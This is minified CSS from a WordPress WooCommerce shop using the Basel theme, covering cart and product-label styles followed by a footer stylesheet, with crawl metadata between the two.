.pf-value{padding-left:35px}.basel-pf-categories .children .children .pf-value{padding-left:55px}.add_to_cart_inline ins{padding:0;text-decoration:none}.add_to_cart_inline>a{background-color:#000;color:#FFF;border-color:#000;margin-left:10px}.add_to_cart_inline>a:hover{background-color:#333;color:#FFF;text-decoration:none;border-color:#333}.add_to_cart_inline>a.added{display:none}.add_to_cart_inline>a:after{border-color:#FFF}.woocommerce>.single-product[data-product-page-preselected-id] .woocommerce-breadcrumb,.woocommerce>.single-product[data-product-page-preselected-id] .yoast-breadcrumb{line-height:40px}p.demo_store{position:fixed;bottom:0;left:0;right:0;margin:0;font-size:14px;padding:10px 0;text-align:center;background-color:rgba(0,0,0,0.9);color:#FFF;z-index:299;border-top:2px solid rgba(255,255,255,0.1)}p.demo_store.woocommerce-store-notice{padding-left:125px;padding-right:125px}.woocommerce-store-notice__dismiss-link{position:absolute;right:30px;top:50%;transform:translateY(-50%);display:inline-block;font-size:12px;line-height:12px;padding-top:5px;padding-bottom:5px;padding-left:13px;padding-right:14px;text-transform:uppercase;letter-spacing:.3px;border:2px solid #FFF;color:#FFF;text-decoration:none;text-align:center;transition:all .25s ease-in-out}.woocommerce-store-notice__dismiss-link:hover{color:#FFF;text-decoration:none}.basel-empty-page-text{text-align:center;margin-top:-25px;margin-bottom:25px;color:#8E8E8E}.return-to-shop{text-align:center;margin-bottom:50px}.return-to-shop .button{color:#FFF;font-size:16px;line-height:20px;padding-top:12px;padding-bottom:12px;padding-left:28px;padding-right:28px}.return-to-shop .button:hover{opacity:.8;color:#FFF;text-decoration:none}@media (max-width: 991px){.woocommerce .shop_table td.product-thumbnail img{max-width:48px}p.demo_store.woocommerce-store-notice{padding-left:30px;padding-right:125px}}@media (max-width: 768px){.woocommerce .col2-set,.woocommerce-page .col2-set{flex-wrap:wrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{flex-basis:100%;max-width:100%;width:100%}.woocommerce .form-row-first,.woocommerce .form-row-last,.woocommerce-page .form-row-first,.woocommerce-page .form-row-last{width:100%;float:none}.product-label{min-width:40px;letter-spacing:.4px}.labels-rectangular .product-label{font-size:10px;padding:4px 7px}.labels-rectangular .label-with-img{padding-left:0;padding-right:0}.labels-rounded .product-label{min-height:40px;font-size:10px}.browser-Internet .labels-rounded .product-label{height:40px}.labels-rounded .out-of-stock{max-width:40px;font-size:9px}.labels-rounded .label-with-img{min-height:auto}.shop_table td.product-name>a{display:block}.woocommerce table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child .product-remove{height:0}.woocommerce table.shop_table_responsive tbody tr:first-child .product-remove .remove{top:20px}.woocommerce table.shop_table_responsive tbody td{background-color:#f8f8f8;display:block;text-align:right;border:none;padding:20px}.woocommerce table.shop_table_responsive tbody td:before{content:attr(data-title) ": ";font-weight:700;float:left;text-transform:uppercase;font-size:14px}.woocommerce table.shop_table_responsive .product-remove:before,.woocommerce table.shop_table_responsive .product-thumbnail:before,.woocommerce table.shop_table_responsive .product-add-to-cart:before{display:none}.woocommerce table.shop_table_responsive .product-remove{position:relative;height:20px;padding:0 !important;border:none;background-color:transparent}.woocommerce table.shop_table_responsive .product-remove .remove{position:absolute;left:20px;top:40px}.woocommerce table.shop_table_responsive .product-thumbnail{text-align:center}.woocommerce table.shop_table_responsive .product-thumbnail a{max-width:100%;display:inline-block}.woocommerce table.shop_table_responsive .product-thumbnail img{max-width:80px}.woocommerce table.shop_table_responsive .product-quantity:before{line-height:40px}.woocommerce table.shop_table_responsive .product-subtotal:before{line-height:22px}.woocommerce table.shop_table_responsive .product-add-to-cart{text-align:center}}


--- FILE ---
content_type: text/css
request_url: https://www.airrifletuning.com/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.9.0
body_size: 191
content:
.footer-container{width:100%}.footer-container .widget-area{padding:50px 0 20px 0}.footer-container .footer-column{margin-bottom:30px}.footer-container .footer-widget{margin-bottom:30px}.footer-container .footer-widget:last-child{margin-bottom:0}.footer-container .title{font-size:16px;text-transform:uppercase;border-bottom:2px solid rgba(124,124,124,0.2);padding-bottom:10px;margin-bottom:20px}.footer-container ul{list-style:none;line-height:1}.footer-container ul li{margin-bottom:15px}.footer-container ul li:last-child{margin-bottom:0}.footer-container.color-scheme-light{color:rgba(255,255,255,0.6)}.footer-container.color-scheme-light a{color:rgba(255,255,255,0.6)}.footer-container.color-scheme-light a:hover{color:#FFF}.footer-container.color-scheme-light p{color:rgba(255,255,255,0.6)}.footer-container.color-scheme-light ul li{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.1)}.footer-container.color-scheme-light ul li a{color:rgba(255,255,255,0.6)}.footer-container.color-scheme-light ul li a:hover{color:#FFF}.footer-container.color-scheme-light .title{border-color:rgba(255,255,255,0.3)}.footer-container.color-scheme-light .main-footer+.copyrights-wrapper .min-footer{border-top:1px solid rgba(255,255,255,0.1)}.min-footer{display:table;width:100%;padding:20px 0;line-height:1.6}.min-footer p{margin-bottom:0}.min-footer .col-left,.min-footer .col-right{display:table-cell;vertical-align:middle;width:50%}.min-footer .col-left{text-align:left}.min-footer .col-right{text-align:right}.min-footer .social-icons li{margin-bottom:0}.copyrights-centered .min-footer>div{display:block;text-align:center;width:100%;margin-top:15px}.copyrights-centered .min-footer>div:first-child,.copyrights-centered .min-footer>div:last-child:empty{margin-top:0}.main-footer+.copyrights-wrapper .min-footer{border-top:1px solid rgba(124,124,124,0.2)}@media (min-width: 991px){.sticky-footer-on .main-page-wrapper,.sticky-footer-on .basel-prefooter{position:relative}.sticky-footer-on .main-page-wrapper{z-index:2}.sticky-footer-on .basel-prefooter{z-index:1}.sticky-footer-on .footer-container{position:fixed;bottom:0;right:0;left:0;width:auto;transition:all .25s ease;backface-visibility:hidden;perspective:800px;opacity:0;visibility:hidden}.sticky-footer-on .visible-footer{opacity:1;visibility:visible}}@media (max-width: 991px){.copyrights-wrapper .min-footer>div{display:block;text-align:center;width:100%;margin-bottom:10px}.copyrights-wrapper .min-footer>div:last-child{margin-bottom:0}.copyrights-wrapper .min-footer .social-icons{text-align:center}}@media (max-width: 768px){.footer-container .wpb_column{margin-bottom:35px}.footer-container .wpb_column:last-child{margin-bottom:0}}@media (max-width: 767px){.footer-widget-collapse>*:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{content:"\f107";font-family:"basel-font";position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:400;font-size:18px;line-height:24px;transition:all .25s ease}.footer-widget-collapse.footer-widget-opened .widget-title:after{transform:rotate(180deg)}.color-scheme-light .footer-widget-collapse .widget-title:after{color:rgba(255,255,255,0.8)}.color-scheme-light .footer-widget-collapse.footer-widget-opened .widget-title:after{color:#FFF}}
